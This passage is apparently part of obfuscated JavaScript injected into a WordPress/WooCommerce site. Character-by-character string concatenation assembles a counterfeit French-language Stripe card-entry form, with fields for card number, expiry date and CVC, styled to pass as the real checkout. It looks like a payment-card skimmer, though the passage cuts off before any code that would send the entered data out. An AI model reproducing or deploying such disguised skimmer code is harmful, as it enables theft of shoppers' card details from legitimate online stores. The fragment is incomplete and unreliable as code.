w'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'b'+'o'+'l'+'d'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'2'+'p'+'x'+';'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'a'+'b'+'s'+'o'+'l'+'u'+'t'+'e'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'5'+'0'+'%'+';'+'\x20'+'l'+'e'+'f'+'t'+':'+'\x20'+'5'+'0'+'%'+';'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+':'+'\x20'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'-'+'5'+'0'+'%'+','+'\x20'+'-'+'4'+'7'+'%'+')'+'\x20'+'s'+'c'+'a'+'l'+'e'+'X'+'('+'1'+'.'+'3'+'0'+')'+';'+'\x20'+'}'+'\x20'+'.'+'l'+'a'+'b'+'e'+'l'+'-'+'c'+'s'+'s'+'\x20'+'{'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'l'+'e'+'f'+'t'+':'+'\x20'+'0'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'w'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'5'+'0'+'0'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'0'+'0'+'0'+'0'+'0'+'0'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'\x22'+'M'+'o'+'n'+'t'+'s'+'e'+'r'+'r'+'a'+'t'+'\x22'+','+'\x20'+'s'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'2'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'#'+'l'+'i'+'n'+'k'+'_'+'p'+'\x20'+'{'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'a'+'b'+'s'+'o'+'l'+'u'+'t'+'e'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'5'+'p'+'x'+';'+'\x20'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'5'+'0'+'p'+'x'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'2'+'0'+'p'+'x'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'9'+'0'+'.'+'3'+'4'+'4'+'p'+'x'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'r'+'e'+'p'+'e'+'a'+'t'+':'+'\x20'+'n'+'o'+'-'+'r'+'e'+'p'+'e'+'a'+'t'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'1'+'d'+'3'+'9'+'4'+'4'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'c'+'o'+'n'+'t'+'a'+'i'+'n'+';'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'f'+'l'+'e'+'x'+';'+'\x20'+'a'+'l'+'i'+'g'+'n'+'-'+'i'+'t'+'e'+'m'+'s'+':'+'\x20'+'c'+'e'+'n'+'t'+'e'+'r'+';'+'\x20'+'j'+'u'+'s'+'t'+'i'+'f'+'y'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+':'+'\x20'+'c'+'e'+'n'+'t'+'e'+'r'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'r'+'a'+'d'+'i'+'u'+'s'+':'+'\x20'+'6'+'p'+'x'+';'+'\x20'+'c'+'u'+'r'+'s'+'o'+'r'+':'+'\x20'+'p'+'o'+'i'+'n'+'t'+'e'+'r'+';'+'\x20'+'}'+'\x20'+'.'+'L'+'i'+'n'+'k'+'L'+'o'+'g'+'o'+'t'+'\x20'+'{'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'f'+'f'+'f'+';'+'\x20'+'c'+'u'+'r'+'s'+'o'+'r'+':'+'\x20'+'p'+'o'+'i'+'n'+'t'+'e'+'r'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'2'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'w'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'5'+'0'+'0'+';'+'\x20'+'l'+'i'+'n'+'e'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+';'+'\x20'+'w'+'h'+'i'+'t'+'e'+'-'+'s'+'p'+'a'+'c'+'e'+':'+'\x20'+'n'+'o'+'w'+'r'+'a'+'p'+';'+'\x20'+'}'+'\x20'+'.'+'L'+'i'+'n'+'k'+'L'+'o'+'g'+'o'+'\x20'+'{'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'0'+'p'+'x'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'l'+'e'+'f'+'t'+':'+'\x20'+'8'+'p'+'x'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'t'+'o'+'p'+':'+'\x20'+'-'+'1'+'p'+'x'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'2'+'2'+'.'+'5'+'p')+('x'+';'+'\x20'+'}'+'\x20'+'<'+'/'+'s'+'t'+'y'+'l'+'e'+'>'+'<'+'/'+'h'+'e'+'a'+'d'+'>'+'<'+'b'+'o'+'d'+'y'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'d'+'\x20'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'\x20'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'w'+'i'+'d'+'e'+'\x22'+'>'+'\x20'+'<'+'l'+'a'+'b'+'e'+'l'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'l'+'a'+'b'+'e'+'l'+'-'+'c'+'s'+'s'+'\x22'+'\x20'+'f'+'o'+'r'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'e'+'l'+'e'+'m'+'e'+'n'+'t'+'\x20'+'l'+'a'+'b'+'l'+'e'+'-'+'t'+'e'+'x'+'t'+'\x20'+'c'+'a'+'r'+'d'+'n'+'u'+'m'+'b'+'e'+'r'+'\x22'+'>'+'N'+'U'+'M'+'É'+'R'+'O'+'\x20'+'D'+'E'+'\x20'+'C'+'A'+'R'+'T'+'E'+'\x20'+'<'+'s'+'p'+'a'+'n'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'\x22'+'>'+'*'+'<'+'/'+'s'+'p'+'a'+'n'+'>'+'<'+'/'+'l'+'a'+'b'+'e'+'l'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'g'+'r'+'o'+'u'+'p'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'e'+'l'+'e'+'m'+'e'+'n'+'t'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'w'+'c'+'-'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'e'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'-'+'f'+'i'+'e'+'l'+'d'+'\x20'+'S'+'t'+'r'+'i'+'p'+'e'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'\x20'+'e'+'m'+'p'+'t'+'y'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'m'+'p'+'o'+'r'+'t'+'c'+'a'+'r'+'d'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'1'+'2'+'3'+'4'+'\x20'+'1'+'2'+'3'+'4'+'\x20'+'1'+'2'+'3'+'4'+'\x20'+'1'+'2'+'3'+'4'+'\x22'+'\x20'+'t'+'y'+'p'+'e'+'='+'\x22'+'t'+'e'+'x'+'t'+'\x22'+'\x20'+'m'+'a'+'x'+'l'+'e'+'n'+'g'+'t'+'h'+'='+'\x22'+'1'+'9'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'c'+'a'+'r'+'d'+'n'+'u'+'m'+'b'+'e'+'r'+'\x22'+'\x20'+'n'+'a'+'m'+'e'+'='+'\x22'+'c'+'a'+'r'+'d'+'n'+'u'+'m'+'b'+'e'+'r'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'o'+'u'+'t'+'l'+'i'+'n'+'e'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'6'+'p'+'x'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'r'+'g'+'b'+'('+'2'+'5'+'5'+','+'\x20'+'2'+'5'+'5'+','+'\x20'+'2'+'5'+'5'+')'+';'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'l'+'n'+'k'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'l'+'i'+'n'+'k'+'_'+'p'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'L'+'i'+'n'+'k'+'L'+'o'+'g'+'o'+'t'+'\x22'+'>'+'\x20'+'P'+'r'+'é'+'r'+'e'+'m'+'p'+'l'+'i'+'r'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'s'+'v'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'L'+'i'+'n'+'k'+'L'+'o'+'g'+'o'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'5'+'6'+'\x20'+'2'+'5'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'3'+'3'+'d'+'d'+'b'+'3'+'\x22'+'\x20'+'x'+'m'+'l'+'n'+'s'+'='+'\x22'+'h'+'t'+'t'+'p'+':'+'/'+'/'+'w'+'w'+'w'+'.'+'w'+'3'+'.'+'o'+'r'+'g'+'/'+'2'+'0'+'0'+'0'+'/'+'s'+'v'+'g'+'\x22'+'\x20'+'f'+'o'+'c'+'u'+'s'+'a'+'b'+'l'+'e'+'='+'\x22'+'f'+'a'+'l'+'s'+'e'+'\x22'+'>'+'\x20'+'<'+'t'+'i'+'t'+'l'+'e'+'>'+'L'+'i'+'n'+'k'+'\x20'+'l'+'o'+'g'+'o'+'<'+'/'+'t'+'i'+'t'+'l'+'e'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'8'+'.'+'3'+'0'+'2'+'\x20'+'2'+'.'+'2'+'5'+'c'+'0'+'-'+'1'+'.'+'2'+'4'+'.'+'9'+'9'+'8'+'-'+'2'+'.'+'2'+'5'+'\x20'+'2'+'.'+'2'+'5'+'-'+'2'+'.'+'2'+'5'+'a'+'2'+'.'+'2'+'6'+'\x20'+'2'+'.'+'2'+'6'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'2'+'.'+'2'+'5'+'\x20'+'2'+'.'+'2'+'5'+'c'+'0'+'\x20'+'1'+'.'+'2'+'4'+'-'+'1'+'.'+'0'+'1'+'\x20'+'2'+'.'+'2'+'5'+'-'+'2'+'.'+'2'+'5'+'\x20'+'2'+'.'+'2'+'5'+'s'+'-'+'2'+'.'+'2'+'5'+'-'+'1'+'.'+'0'+'1'+'-'+'2'+'.'+'2'+'5'+'-'+'2'+'.'+'2'+'5'+'Z'+'M'+'.'+'5'+'6'+'5'+'.'+'2'+'4'+'1'+'h'+'4'+'.'+'0'+'1'+'7'+'v'+'2'+'4'+'.'+'2'+'8'+'6'+'H'+'.'+'5'+'6'+'5'+'V'+'.'+'2'+'4'+'Z'+'M'+'5'+'4'+'.'+'8'+'4'+'2'+'\x20'+'7'+'.'+'1'+'9'+'9'+'c'+'-'+'2'+'.'+'3'+'1'+'5'+'\x20'+'4'+'.'+'9'+'5'+'-'+'4'+'.'+'9'+'0'+'5'+'\x20'+'8'+'.'+'5'+'3'+'8'+'-'+'4'+'.'+'9'+'0'+'5'+'\x20'+'8'+'.'+'5'+'3'+'8'+'l'+'5'+'.'+'4'+'9'+'8'+'\x20'+'8'+'.'+'7'+'9'+'h'+'-'+'4')+('.'+'7'+'4'+'l'+'-'+'3'+'.'+'3'+'8'+'-'+'5'+'.'+'4'+'1'+'c'+'-'+'3'+'.'+'4'+'0'+'3'+'\x20'+'3'+'.'+'8'+'7'+'3'+'-'+'6'+'.'+'7'+'7'+'2'+'\x20'+'5'+'.'+'7'+'7'+'2'+'-'+'1'+'0'+'.'+'0'+'2'+'\x20'+'5'+'.'+'7'+'7'+'2'+'-'+'3'+'.'+'9'+'6'+'2'+'\x20'+'0'+'-'+'5'+'.'+'5'+'7'+'5'+'-'+'2'+'.'+'8'+'3'+'1'+'-'+'5'+'.'+'5'+'7'+'5'+'-'+'6'+'.'+'0'+'4'+'7'+'\x20'+'0'+'-'+'.'+'3'+'5'+'7'+'.'+'0'+'0'+'3'+'-'+'.'+'7'+'9'+'6'+'.'+'0'+'0'+'6'+'-'+'1'+'.'+'2'+'2'+'v'+'-'+'.'+'0'+'0'+'3'+'c'+'.'+'0'+'0'+'3'+'-'+'.'+'3'+'9'+'6'+'.'+'0'+'0'+'5'+'-'+'.'+'7'+'8'+'.'+'0'+'0'+'5'+'-'+'1'+'.'+'0'+'7'+'\x20'+'0'+'-'+'4'+'.'+'2'+'4'+'7'+'-'+'.'+'4'+'5'+'-'+'5'+'.'+'4'+'5'+'4'+'-'+'1'+'.'+'8'+'7'+'6'+'-'+'5'+'.'+'2'+'5'+'7'+'-'+'2'+'.'+'7'+'4'+'4'+'.'+'3'+'7'+'3'+'-'+'6'+'.'+'9'+'2'+'5'+'\x20'+'6'+'.'+'6'+'2'+'8'+'-'+'9'+'.'+'6'+'4'+'6'+'\x20'+'1'+'3'+'.'+'2'+'3'+'5'+'h'+'-'+'3'+'.'+'7'+'7'+'6'+'V'+'7'+'.'+'1'+'9'+'9'+'h'+'4'+'.'+'0'+'1'+'7'+'v'+'8'+'.'+'6'+'4'+'7'+'c'+'2'+'.'+'2'+'9'+'4'+'-'+'3'+'.'+'8'+'6'+'3'+'\x20'+'4'+'.'+'3'+'7'+'9'+'-'+'7'+'.'+'1'+'6'+'6'+'\x20'+'7'+'.'+'7'+'5'+'9'+'-'+'8'+'.'+'4'+'5'+'\x20'+'1'+'.'+'9'+'6'+'4'+'-'+'.'+'7'+'4'+'6'+'\x20'+'3'+'.'+'6'+'2'+'-'+'.'+'4'+'2'+'8'+'\x20'+'4'+'.'+'4'+'7'+'7'+'-'+'.'+'0'+'4'+'3'+'\x20'+'3'+'.'+'1'+'0'+'5'+'\x20'+'1'+'.'+'3'+'7'+'1'+'\x20'+'3'+'.'+'1'+'0'+'5'+'\x20'+'4'+'.'+'7'+'3'+'\x20'+'3'+'.'+'0'+'6'+'2'+'\x20'+'9'+'.'+'2'+'1'+'8'+'\x20'+'0'+'\x20'+'.'+'2'+'8'+'5'+'-'+'.'+'0'+'0'+'3'+'.'+'5'+'8'+'1'+'-'+'.'+'0'+'0'+'6'+'.'+'8'+'8'+'8'+'v'+'.'+'0'+'0'+'1'+'c'+'-'+'.'+'0'+'0'+'2'+'.'+'3'+'2'+'8'+'-'+'.'+'0'+'0'+'5'+'.'+'6'+'6'+'8'+'-'+'.'+'0'+'0'+'5'+'\x20'+'1'+'.'+'0'+'2'+'\x20'+'0'+'\x20'+'1'+'.'+'6'+'3'+'5'+'.'+'4'+'5'+'\x20'+'2'+'.'+'3'+'4'+'8'+'\x20'+'1'+'.'+'5'+'5'+'8'+'\x20'+'2'+'.'+'4'+'5'+'8'+'a'+'3'+'.'+'2'+'2'+'8'+'\x20'+'3'+'.'+'2'+'2'+'8'+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'.'+'8'+'9'+'8'+'-'+'.'+'4'+'1'+'7'+'V'+'.'+'2'+'4'+'1'+'H'+'4'+'3'+'.'+'2'+'v'+'1'+'7'+'.'+'3'+'9'+'4'+'s'+'3'+'.'+'4'+'9'+'-'+'3'+'.'+'1'+'8'+'2'+'\x20'+'7'+'.'+'1'+'6'+'6'+'-'+'1'+'0'+'.'+'4'+'3'+'6'+'h'+'4'+'.'+'4'+'7'+'7'+'Z'+'M'+'1'+'2'+'.'+'5'+'6'+'\x20'+'7'+'.'+'1'+'9'+'9'+'H'+'8'+'.'+'5'+'4'+'3'+'v'+'1'+'7'+'.'+'3'+'2'+'8'+'h'+'4'+'.'+'0'+'1'+'7'+'V'+'7'+'.'+'1'+'9'+'9'+'Z'+'\x22'+'>'+'\x20'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'/'+'s'+'v'+'g'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'c'+'a'+'r'+'d'+'-'+'l'+'o'+'g'+'o'+'\x22'+'>'+'\x20'+'<'+'i'+'m'+'g'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'n'+'i'+'h'+'b'+'s'+'.'+'o'+'r'+'g'+'/'+'w'+'p'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+'/'+'p'+'l'+'u'+'g'+'i'+'n'+'s'+'/'+'w'+'o'+'o'+'c'+'o'+'m'+'m'+'e'+'r'+'c'+'e'+'-'+'g'+'a'+'t'+'e'+'w'+'a'+'y'+'-'+'s'+'t'+'r'+'i'+'p'+'e'+'/'+'a'+'s'+'s'+'e'+'t'+'s'+'/'+'i'+'m'+'a'+'g'+'e'+'s'+'/'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'.'+'s'+'v'+'g'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'C'+'r'+'e'+'d'+'i'+'t'+'\x20'+'C'+'a'+'r'+'d'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'G'+'r'+'i'+'d'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'\x20'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'f'+'i'+'r'+'s'+'t'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'B'+'\x22'+'>'+'\x20'+'<'+'l'+'a'+'b'+'e'+'l'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'l'+'a'+'b'+'e'+'l'+'-'+'c'+'s'+'s'+'\x22'+'\x20'+'f'+'o'+'r'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'e'+'x'+'p'+'-'+'e'+'l'+'e'+'m'+'e'+'n'+'t'+'\x20'+'l'+'a'+'b'+'l'+'e'+'-'+'t'+'e'+'x'+'t'+'\x20'+'e'+'x'+'p'+'\x22'+'>'+'D'+'A'+'T'+'E'+'\x20'+'D'+'’'+'E'+'X'+'P'+'I'+'R'+'A'+'T'+'I'+'O'+'N'+'\x20'+'<'+'s'+'p'+'a'+'n'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'\x22'+'>'+'*'+'<'+'/'+'s'+'p'+'a'+'n'+'>'+'<'+'/'+'l'+'a'+'b'+'e'+'l'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'e'+'x'+'p'+'-'+'e'+'l'+'e'+'m'+'e'+'n')+('t'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'w'+'c'+'-'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'e'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'-'+'f'+'i'+'e'+'l'+'d'+'\x20'+'S'+'t'+'r'+'i'+'p'+'e'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'\x20'+'e'+'m'+'p'+'t'+'y'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'m'+'p'+'o'+'r'+'t'+'d'+'a'+'t'+'e'+'\x20'+'j'+'s'+'-'+'i'+'f'+'r'+'a'+'m'+'e'+'-'+'i'+'n'+'p'+'u'+'t'+'\x20'+'i'+'n'+'p'+'u'+'t'+'-'+'f'+'i'+'e'+'l'+'d'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'M'+'M'+'\x20'+'/'+'\x20'+'A'+'A'+'\x22'+'\x20'+'t'+'y'+'p'+'e'+'='+'\x22'+'t'+'e'+'x'+'t'+'\x22'+'\x20'+'m'+'a'+'x'+'l'+'e'+'n'+'g'+'t'+'h'+'='+'\x22'+'7'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'e'+'x'+'p'+'\x22'+'\x20'+'n'+'a'+'m'+'e'+'='+'\x22'+'e'+'x'+'p'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'o'+'u'+'t'+'l'+'i'+'n'+'e'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'6'+'p'+'x'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'r'+'g'+'b'+'('+'2'+'5'+'5'+','+'\x20'+'2'+'5'+'5'+','+'\x20'+'2'+'5'+'5'+')'+';'+'\x22'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'\x20'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'l'+'a'+'s'+'t'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'c'+'\x22'+'>'+'\x20'+'<'+'l'+'a'+'b'+'e'+'l'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'l'+'a'+'b'+'e'+'l'+'-'+'c'+'s'+'s'+'\x22'+'\x20'+'f'+'o'+'r'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'v'+'c'+'-'+'e'+'l'+'e'+'m'+'e'+'n'+'t'+'\x20'+'l'+'a'+'b'+'l'+'e'+'-'+'t'+'e'+'x'+'t'+'\x20'+'c'+'v'+'v'+'\x22'+'>'+'C'+'R'+'Y'+'P'+'T'+'O'+'G'+'R'+'A'+'M'+'M'+'E'+'\x20'+'V'+'I'+'S'+'U'+'E'+'L'+'\x20'+'<'+'s'+'p'+'a'+'n'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'\x22'+'>'+'*'+'<'+'/'+'s'+'p'+'a'+'n'+'>'+'<'+'/'+'l'+'a'+'b'+'e'+'l'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'v'+'c'+'-'+'e'+'l'+'e'+'m'+'e'+'n'+'t'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'w'+'c'+'-'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'e'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'-'+'f'+'i'+'e'+'l'+'d'+'\x20'+'S'+'t'+'r'+'i'+'p'+'e'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'\x20'+'e'+'m'+'p'+'t'+'y'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'m'+'p'+'o'+'r'+'t'+'c'+'v'+'c'+'\x20'+'j'+'s'+'-'+'i'+'f'+'r'+'a'+'m'+'e'+'-'+'i'+'n'+'p'+'u'+'t'+'\x20'+'i'+'n'+'p'+'u'+'t'+'-'+'f'+'i'+'e'+'l'+'d'+'\x20'+'c'+'h'+'c'+'k'+'t'+'-'+'i'+'n'+'p'+'u'+'t'+'-'+'f'+'i'+'e'+'l'+'d'+'-'+'-'+'v'+'a'+'l'+'i'+'d'+'a'+'t'+'e'+'d'+'\x20'+'j'+'s'+'-'+'c'+'h'+'c'+'k'+'t'+'-'+'i'+'n'+'p'+'u'+'t'+'-'+'f'+'i'+'e'+'l'+'d'+'-'+'v'+'a'+'l'+'i'+'d'+'a'+'t'+'e'+'d'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'C'+'V'+'C'+'\x22'+'\x20'+'t'+'y'+'p'+'e'+'='+'\x22'+'t'+'e'+'x'+'t'+'\x22'+'\x20'+'m'+'a'+'x'+'l'+'e'+'n'+'g'+'t'+'h'+'='+'\x22'+'3'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'c'+'v'+'v'+'\x22'+'\x20'+'n'+'a'+'m'+'e'+'='+'\x22'+'c'+'v'+'v'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'o'+'u'+'t'+'l'+'i'+'n'+'e'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'6'+'p'+'x'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'r'+'g'+'b'+'('+'2'+'5'+'5'+','+'\x20'+'2'+'5'+'5'+','+'\x20'+'2'+'5'+'5'+')'+';'+'